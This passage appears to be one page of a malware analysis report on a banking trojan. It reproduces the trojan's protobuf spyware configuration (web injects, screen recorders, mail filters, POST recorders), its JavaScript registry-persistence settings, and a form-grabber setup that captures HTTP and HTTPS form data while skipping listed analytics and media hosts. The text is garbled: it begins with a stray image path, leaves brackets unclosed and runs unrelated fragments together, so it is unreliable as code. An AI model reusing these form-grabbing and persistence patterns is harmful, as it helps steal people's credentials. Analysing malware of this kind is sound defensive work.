optional bytes defaultjs_hash = 5;
}
The "spyware" config is as follows:
message SpywareConfig {
repeated SpywareConfigEntry injects = 1;
repeated VideoConfigEntry recorders = 2;
repeated FragmentConfigEntry fragments = 3;
repeated MailFilterEntry emailfilter = 4;
repeated RedirectionEntry redirects = 5;
repeated PostParamsRecorderEntry post2macros = 6;
optional BotSettings settings = 7;
if(os.release().split('.')[0] === '5'){

process.g_malwareBodyRegistryPath = "SOFTWARE";

}else{

process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
VI. Formgrabber
    process.formgrabber.options  = {

        http : {

            grubGet : false,
            grubPost : true

        },

        https : {
            grubGet : true,
            grubPost : true
        }
    }

var restrictedHosts = [

    'www.google-analytics.com',
    'counter.rambler.ru',
    'rs.mail.ru',
    'suggest.yandex.ru',
    'clck.yandex.ru',
    'plus.google.com',
    'plus.googleapis.com',
    's.youtube.com',
    'urs.microsoft.com',
    'safebrowsing-cache.google.com',
    'safebrowsing.google.com',
    'www.youtube.com'

var restrictedExtensions = [

    '.png', '.jpg', '.jpeg', '.gif', '.bmp',
    '.pcx', '.tiff', '.js', '.css', '.swf',
    '.avi', '.mpg', '.aac', '.mp3', '.mov',
    '.jar', '.cnt', '.scn', '.ico'

var restrictedSubstrings = [

    'safebrowsing',
    '.metric.gstatic.com',
    '/complete/search'

process.formgrabber = {

    restrictedExtensions: restrictedExtensions,
    restrictedHosts: restrictedHosts,
    restrictedSubstrings: restrictedSubstrings,
5/16